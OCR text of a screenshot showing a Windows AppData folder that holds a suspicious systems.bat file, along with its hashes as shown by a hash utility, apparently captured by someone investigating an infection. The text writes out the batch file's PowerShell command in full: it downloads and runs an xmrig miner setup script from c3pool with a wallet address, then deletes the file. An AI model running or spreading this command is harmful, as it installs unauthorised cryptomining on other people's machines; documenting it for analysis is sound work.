 管理
AppData
文件
主页
共享
查看
应用程序工具
Administrator
AppData
搜索"AppData"
名称
修改日期
类型
大小
快速访问
桌面
下载
文档
图片
WPS云盘
此电脑
网络
Local
2024/5/21 20:32
文件夹
LocalLow
2024/5/21 19:53
文件夹
Roaming
2024/5/21 20:17
文件夹
Hash.exe
2023/7/7 18:31
应用程序
67 KB
systems.bat
2024/5/21 20:30
Windows 批处理...
1 KB
powershell -Command "$wc = New-Object
System.Net.WebClient; $tempfile =
[System.IO.Path]::GetTempFileName();
$tempfile += '.bat';
$wc.DownloadFile('https://download.c3poo
l.org/xmrig_setup/raw/master/setup_c3poo
l_miner.bat', $tempfile); & $tempfile
4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuR
S1uyeL6K1LkkBy9SKx5W1M7gYyNneusud6A8hKjJ
CtVbeoFARuQTu4Y; Remove-Item -Force
$tempfile"
Hash - 1.04 - ?Robin Keir - http://keir.net
文件: C:\Users\Administrator\AppData\systems.bat
大小: 374 字节
修改时间: 2024年5月21日, 20:30:02
MD5: 8414900F4C896964497C2CF6552EC4B9
SHA1: 9079597BBD3E7E95F488B127169D977848A1753A
CRC32: 54E727DB
浏览(B)...
清除(L)
复制(C)
保存(S)
停止(T)
版本(V)
时间(D)
MD5
SHA1
CRC32
进度:
完成:
5 个项目
选中 1 个项目 374 字节
VMware Tools Core Service
0.3%